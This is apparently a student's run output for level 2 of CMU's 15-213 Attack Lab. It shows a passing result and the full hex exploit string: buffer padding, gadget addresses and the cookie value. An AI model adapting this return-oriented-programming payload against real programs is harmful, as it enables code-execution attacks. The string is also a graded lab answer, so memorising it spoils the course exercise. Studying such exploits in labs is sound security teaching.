 Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 19 2B 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 EC 17 40 00 00 00 0
0 00